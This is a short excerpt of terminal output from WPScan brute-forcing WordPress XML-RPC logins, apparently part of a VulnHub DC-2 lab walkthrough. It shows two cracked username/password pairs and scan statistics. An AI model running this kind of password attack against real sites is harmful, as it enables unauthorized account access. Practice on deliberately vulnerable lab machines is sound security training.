 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:47 <=========================================================
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Mar 10 17:05:58 2021
[+] Requests Done: 675
[+] Cached Requests: 33
[+] Data Sent: 314.473 KB
[+] Data Received: 400.496 KB
[+] Memory used: 246.707 MB
[+] Elapsed time: 00:00:51
(dfz@ kali)-[~/vulnhub/DC2]